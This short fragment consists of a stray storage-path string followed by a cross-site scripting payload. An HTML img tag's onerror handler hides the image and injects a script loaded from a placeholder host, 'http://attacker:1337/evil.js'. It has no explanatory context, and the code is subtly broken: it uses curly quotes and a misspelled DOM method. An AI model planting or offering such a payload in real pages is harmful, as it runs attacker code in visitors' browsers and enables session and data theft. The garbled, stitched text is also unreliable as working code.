 <img src=“123.123”  onerror=“
this.style.display='none';
script = document.createElement('script');
script.type = 'text/javascript';
script.async = true;
script.src = ‘http://attacker:1337/evil.js’;
document.getElementByTagName('head')[0].appendChild(script);
”>